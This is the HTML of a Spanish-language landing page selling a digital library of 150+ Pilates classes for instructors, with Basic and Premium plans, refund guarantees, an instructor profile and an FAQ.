aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary/70" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 30 días</span></li></ul><a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm transition bg-muted text-foreground hover:bg-muted/70 border border-border" href="#" id="open-basic-modal" role="button">Quiero el Basic</a><p class="mt-3 text-[11px] text-center text-muted-foreground flex items-center justify-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-3 flex items-center justify-center gap-3 text-[10px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra segura</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-badge-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Satisfacción garantizada</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Datos protegidos</span></div></div><div class="relative bg-card rounded-3xl p-7 shadow-lg border-2 border-primary ring-4 ring-primary/10"><div class="absolute -top-3 left-1/2 -translate-x-1/2 bg-primary text-primary-foreground text-xs font-semibold px-4 py-1 rounded-full uppercase tracking-wider whitespace-nowrap">Más popular</div><h3 class="text-xl font-bold text-foreground">Plan Premium</h3><p class="text-xs text-muted-foreground mt-1">La biblioteca completa para tus clases.</p><div class="mt-5"><div class="text-xs text-muted-foreground line-through">Antes <span data-config-price="premium-riscado">R$197</span></div><div class="flex items-baseline gap-1 mt-1" data-config-price-parts="premium-fat"><span class="text-5xl font-bold text-primary" data-price-major="">R$29</span><span class="text-2xl font-bold text-primary" data-price-decimal="">,90</span></div><div class="text-[11px] font-semibold text-muted-foreground mt-1 uppercase tracking-wider">Pago único · acceso de por vida</div></div><ul class="mt-6 space-y-2.5"><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>150+ clases de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Secuencias organizadas por objetivo</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Opciones con y sin accesorios</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Adaptaciones para diferentes niveles</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso de por vida</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Garantía de 90 días</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Actualizaciones gratuitas</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>30 clases express de Pilates</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Programa Pilates de 30 Días</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Biblioteca con 300+ ejercicios en video</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Pilates para personas 60+</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Planner mensual de la instructora</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Guía de adaptaciones y progresiones</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Acceso desde el celular o la computadora</span></li><li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Soporte por e-mail</span></li></ul><a class="mt-6 block text-center font-bold py-4 rounded-xl uppercase tracking-wide text-sm transition bg-primary text-primary-foreground hover:bg-primary/90 shadow-lg shadow-primary/20" data-config-payment-link="premium-fat" href="https://pay.wiapy.com/4I0swkB43iQK" rel="noopener" style="color:#FFFFFF !important;" target="_self">Quiero el Premium</a><p class="mt-3 text-[11px] text-center text-muted-foreground flex items-center justify-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg> Acceso inmediato después del pago</p><div class="mt-3 flex items-center justify-center gap-3 text-[10px] text-muted-foreground"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Compra segura</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-badge-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M3.85 8.62a4 4 0 0 1 4.78-4.77 4 4 0 0 1 6.74 0 4 4 0 0 1 4.78 4.78 4 4 0 0 1 0 6.74 4 4 0 0 1-4.77 4.78 4 4 0 0 1-6.75 0 4 4 0 0 1-4.78-4.77 4 4 0 0 1 0-6.76Z"></path><path d="m9 12 2 2 4-4"></path></svg>Satisfacción garantizada</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Datos protegidos</span></div></div></div></div></section><section class="py-16 bg-cream"><div class="max-w-2xl mx-auto px-5 text-center"><div class="inline-flex items-center justify-center w-16 h-16 rounded-full bg-primary/10 text-primary mb-4"><svg aria-hidden="true" class="lucide lucide-shield-check w-8 h-8" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg></div><h2 class="text-2xl sm:text-3xl text-foreground">Garantía incondicional</h2><p class="mt-3 text-sm text-muted-foreground">Prueba el material sin riesgo. Si consideras que no se adapta a tu rutina profesional, solo tienes que solicitar el reembolso dentro del plazo: <span data-config-guarantee="30_dias">30 días</span> en el Plan Basic y <span data-config-guarantee="90_dias">90 días</span> en el Plan Premium.</p><div class="mt-4 inline-flex items-center gap-2 text-primary text-sm font-semibold"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg> Hasta 90 días de garantía o te devolvemos tu dinero</div></div></section><section class="py-20 bg-background"><div class="max-w-5xl mx-auto px-5"><div class="text-xs text-center text-muted-foreground uppercase tracking-wider mb-3">Detrás del material</div><div class="bg-card rounded-3xl p-6 sm:p-10 shadow-sm border border-border flex flex-col items-center text-center gap-8"><img alt="Ana Martins" class="w-full max-w-md rounded-3xl object-cover shadow-lg ana-martins-photo" height="864" loading="lazy" src="https://aulasdepilates-br.lovable.app/__l5e/assets-v1/ad47f9ad-910b-49ea-983b-7ee870cec1d3/ana_martins.webp" width="576"/><div class="max-w-2xl mx-auto"><h3 class="text-2xl sm:text-3xl font-bold text-foreground">Ana Martins</h3><p class="text-xs text-primary font-semibold mt-1">Fisioterapeuta e instructora de Pilates</p><p class="mt-4 text-sm text-muted-foreground">Este material fue desarrollado a partir de la rutina de clases con alumnos de distintas edades, objetivos y niveles de experiencia. Cada secuencia fue organizada para facilitar la planificación y ayudar a otras profesionales a dirigir prácticas más variadas, fluidas y bien estructuradas.</p><div class="mt-6 grid grid-cols-3 gap-3 text-center"><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">+12</div><div class="text-[10px] text-muted-foreground">años de experiencia</div></div><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">+3.800</div><div class="text-[10px] text-muted-foreground">alumnos impactados</div></div><div class="bg-muted rounded-xl py-3"><div class="text-lg font-bold text-primary">150+</div><div class="text-[10px] text-muted-foreground">clases organizadas</div></div></div><a class="mt-6 inline-block bg-primary text-primary-foreground font-bold text-sm px-6 py-3 rounded-lg hover:bg-primary/90 transition ana-martins-cta" href="#planos" style="color:#FFFFFF !important;">Quiero aplicar estas clases</a></div></div></div></section><section class="py-20 relative overflow-hidden bg-primary text-primary-foreground"><div aria-hidden="true" class="pointer-events-none absolute inset-0 opacity-30" style="background:radial-gradient(60% 60% at 20% 50%, color-mix(in oklab, var(--blush) 60%, transparent), transparent 70%)"></div><div class="relative max-w-2xl mx-auto px-5 text-center"><h2 class="text-3xl sm:text-4xl">Transforma tus clases <span class="text-blush-light">hoy mismo</span></h2><p class="mt-4 text-sm text-primary-foreground/80">Ten más de 150 clases de Pilates listas para aplicar, adaptaciones para distintos niveles, bonos exclusivos y acceso de por vida. Todo por solo <strong class="text-blush-light">R$29,90</strong>.</p><div class="mt-8"><a class="inline-block transition font-bold rounded-xl shadow-lg shadow-primary/20 hover:shadow-xl hover:shadow-primary/25 active:scale-[0.98] tracking-wide bg-card text-primary border border-primary/20 hover:bg-primary/5 px-8 py-4.5 text-base" href="#planos" style="color:#7C60DB !important;">Sí, quiero transformar mis clases</a></div><p class="mt-4 text-xs text-primary-foreground/70">Acceso inmediato después del pago</p><div class="mt-3 text-[11px] text-primary-foreground/60 flex flex-wrap items-center justify-center gap-x-3 gap-y-1"><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-lock w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><rect height="11" rx="2" ry="2" width="18" x="3" y="11"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>Pago 100% seguro</span><span>·</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-shield-check w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path><path d="m9 12 2 2 4-4"></path></svg>Hasta 90 días de garantía</span><span>·</span><span class="flex items-center gap-1"><svg aria-hidden="true" class="lucide lucide-zap w-3 h-3" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"></path></svg>Acceso inmediato</span></div></div></section><section class="py-20 bg-cream"><div class="max-w-2xl mx-auto px-5"><h2 class="text-3xl sm:text-4xl text-foreground text-center mb-10">Preguntas frecuentes</h2><div class="space-y-3"><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El material es digital o físico?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Es 100% digital. Puedes acceder desde el celular o la computadora siempre que lo necesites.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Para quién está indicado el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Está pensado para profesionales e instructoras de Pilates que buscan ampliar su repertorio y organizar clases con más rapidez.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Necesito formación para utilizar el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El material es un recurso de planificación y repertorio. No sustituye la formación profesional ni las competencias necesarias para dirigir una clase de Pilates.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Las clases son de suelo o de aparatos?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El enfoque principal son secuencias que pueden aplicarse en suelo, con opciones sin accesorios y con accesorios simples como pelota, banda elástica y aro mágico.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Necesito muchos accesorios?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>No. Hay opciones con y sin accesorios, para que puedas elegir según lo que tengas disponible.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Sirve para diferentes niveles?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. Las secuencias incluyen opciones y adaptaciones para principiantes, intermedios y alumnos más experimentados.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cuánto dura cada clase?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>La duración depende de la secuencia elegida y se indica dentro del material. El Premium también incluye clases express de 10, 15, 20 y 25 minutos.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Qué incluye cada clase?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Objetivo, duración, accesorios, orden de ejercicios, repeticiones, transiciones, posibilidades de adaptación y cierre de la práctica.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Puedo utilizarlo en clases individuales y grupales?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. Puedes usar las secuencias como base y adaptarlas al perfil, nivel y necesidades de cada alumno o grupo.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El material sustituye una evaluación profesional?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>No. El material ayuda a planificar clases, pero no sustituye la evaluación individual ni el criterio profesional.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cómo recibo el material?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>El acceso es digital y se libera después de la confirmación del pago, para que puedas utilizarlo desde el celular o la computadora.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿Cuál es la diferencia entre Basic y Premium?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Basic incluye las 150+ clases, organización por objetivo, opciones con y sin accesorios, adaptaciones, acceso de por vida y 30 días de garantía. Premium añade 6 bonos, actualizaciones gratuitas, soporte y garantía de 90 días.</p></div></div><div class="bg-card rounded-xl border border-border overflow-hidden"><button aria-expanded="false" class="w-full flex items-center justify-between text-left p-4 font-semibold text-foreground text-sm hover:bg-muted/50 transition faq-question">¿El acceso es realmente de por vida?<svg aria-hidden="true" class="lucide lucide-chevron-down w-4 h-4 transition flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m6 9 6 6 6-6"></path></svg></button><div class="faq-answer" hidden=""><p>Sí. El pago es único y el acceso indicado en la oferta es de por vida, sin mensualidad.</p></div></div></div></div></section><footer class="bg-cream text-foreground/60 py-8 text-center text-xs border-t border-border"><p>© 2026 Pilates Go · 150+ Clases Listas. Todos los derechos reservados.</p></footer></div><script>(function(t){let s;try{s=JSON.parse(sessionStorage.getItem(t.storageKey)||"{}")}catch(e){console.error(e);return}const c=t.key||window.history.state?.__TSR_key,r=c?s[c]:void 0;if(t.shouldScrollRestoration&&r&&typeof r=="object"&&Object.keys(r).length>0){for(const e in r){const o=r[e];if(!o||typeof o!="object")continue;const l=o.scrollX,i=o.scrollY;if(!(!Number.isFinite(l)||!Number.isFinite(i))){if(e==="window")window.scrollTo({top:i,left:l,behavior:t.behavior});else if(e){let n;try{n=document.querySelector(e)}catch{continue}n&&(n.scrollLeft=l,n.scrollTop=i)}}}return}const a=window.location.hash.split("#",2)[1];if(a){const e=window.history.state?.__hashScrollIntoViewOptions??!0;if(e){const o=document.getElementById(a);o&&o.scrollIntoView(e)}return}window.scrollTo({top:0,left:0,behavior:t.behavior})})({"storageKey":"tsr-scroll-restoration-v1_3","shouldScrollRestoration":true});document.currentScript.remove()</script><!--/$--><script class="$tsr" id="$tsr-stream-barrier">(self.$R=self.$R||{})["tsr"]=[];self.$_TSR={h(){this.hydrated=!0,this.c()},e(){this.streamEnded=!0,this.c()},c(){this.hydrated&&this.streamEnded&&(delete self.$_TSR,delete self.$R.tsr)},p(e){this.initialized?e():this.buffer.push(e)},buffer:[]};$_TSR.router=($R=>$R[0]={manifest:$R[1]={routes:$R[2]={__root__:$R[3]={preloads:$R[4]=["/assets/index-0ZieFT0V.js"],assets:$R[5]=[$R[6]={tag:"script",attrs:$R[7]={type:"module",async:!0},children:"import(\"/assets/index-0ZieFT0V.js\")"}]},"/":$R[8]={preloads:$R[9]=["/assets/index-BIADRwkY.js"]}}},matches:$R[10]=[$R[11]={i:"__root__",u:1789150134929,s:"success",ssr:!0},$R[12]={i:"",u:1789150134929,s:"success",ssr:!0}],lastMatchId:""})($R["tsr"]);$_TSR.e();document.currentScript.remove()</script><script async="" type="module">import("/assets/index-0ZieFT0V.js")</script>
 <script>
 	// Don't show the lovable-badge if the page is in an iframe or if it's being rendered by puppeteer (screenshot service)
 	if (window.self !== window.top || navigator.userAgent.includes('puppeteer')) {
@@ -82,8 +82,8 @@
 <li class="flex items-start gap-2 text-sm text-foreground"><svg aria-hidden="true" class="lucide lucide-check w-4 h-4 mt-0.5 flex-shrink-0 text-primary" fill="none" height="24" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 6 9 17l-5-5"></path></svg><span>Soporte por e-mail</span></li>
 </ul>
 </div>
